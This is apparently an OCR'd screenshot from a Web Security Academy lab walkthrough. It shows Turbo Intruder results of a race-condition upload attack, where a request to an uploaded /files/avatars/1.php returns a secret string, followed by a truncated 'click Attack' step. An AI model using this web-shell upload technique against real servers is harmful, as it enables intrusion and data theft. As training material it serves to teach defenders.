 Turbo Intruder - 0a5d00ee0387baeb817320f8009200b0.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
2 404 163 594 253405 801784 2 1
1 404 163 594 257124 805541 5 4
0 404 163 594 258110 806532 6 2
3 404 163 594 267771 816169 4 7
4 200 74 339 346487 894874 3 8
5 403 108 399 759577 1307984 1 6
Pretty Raw Hex \n
1 GET /files/avatars/1.php HTTP/1.1
2 Host: 0a5d00ee0387baeb817320f8009200b0.web-security-academy.net
3 Cookie: session=AJROZKSKxxpDiUjjiw9N1bdtW1MWunBL
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5d00ee0387baeb817320f8009200b0.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 May 2025 02:24:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: session=JYkyT2Rkogo6JfwseXRKssAVLt6r43Mo; Secure; HttpOnly;
SameSite=None
6 X-Frame-Options: SAMEORIGIN
7 X-Content-Encoding: gz
8 Connection: close
9 Content-Length: 52
10
11 I9qgKmbdk8VK0ELCmdXCEV1KGpb0EAlh
Search 0 highlights
Search 0 highlights
Reqs: 6 | Queued: 0 | Duration: 3 | RPS: 2 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt
10. At the bottom of the Turbo Intruder window, click Attack. This script will submit a single POST